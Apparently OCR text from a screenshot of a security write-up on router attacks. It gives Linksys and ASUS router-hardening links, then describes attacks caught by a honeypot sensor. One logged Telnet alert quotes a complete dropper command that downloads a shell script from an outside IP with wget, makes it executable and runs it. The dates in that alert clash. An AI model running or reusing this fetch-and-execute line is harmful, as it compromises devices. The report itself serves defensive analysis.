
Linksys:
https://www.linksys.com/us/support-article?
articleNum=135071
ASUS:
https://www.ghacks.net/2015/03/24/secure-you-wireless-
router/
Here are the details of the attacks seen during that 4-hour
window:
The sources of attacks were diverse by country of origin. The
attacking systems were almost certainly compromised systems
being used by the attackers without the owners awareness,
although state-sponsored activity cannot be ruled out.
Here is one item of interest:
Jul 23 19:42:
hpoint-2371 received an alert from: 1.30.116.116
on port 23
at 2017-08-06 19:43:02 Alert Data: sh#015#012cd
/tmp || cd /var/run || cd /mnt || cd /root || cd /;
wget
http://185.165.29.111/heckz.sh
; chmod 777 heckz.sh; sh